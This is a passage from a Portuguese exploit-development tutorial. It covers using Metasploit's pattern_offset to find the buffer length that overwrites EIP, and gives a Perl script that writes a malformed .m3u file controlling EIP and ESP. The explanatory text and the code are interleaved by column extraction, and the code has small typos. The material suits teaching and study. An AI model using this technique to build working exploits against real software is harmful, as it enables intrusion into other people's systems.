 Metasploit patter_offset.rb
  • Vamos utilizar uma segunda ferramenta do metasploit para calcular
    o tamanho exato do buffer antes de escrever no EIP. Entre com o
    valor do EIP (baseado no conjunto de caracteres) e o tamanho do
    buffer:




1072. Que é o tamanho do buffer
necessário para sobrescrever o EIP (é    my $file= "eipcrash.m3u";
bem provável que o seu valor seja        my $junk= "x41" x 26072;
diferente do meu). Então podemos criar   my $eip= "BBBB";
um arquivo com 25000+1072 A's, e         my $esp= "C" x 1000;
então adicionar 4 B's (42 42 42 42 em    open($FILE,">$file");
hexadecimal), de forma que o EIP         print $FILE $junk.$eip.$esp;
contenha 42 42 42 42. Também
                                         close($FILE);
sabemos que o ESP aponta para dados
em nosso buffer, então adicionaremos
                                         print "Arquivo m3u criado com sucesson";
alguns C's após sobrescrever o EIP.
 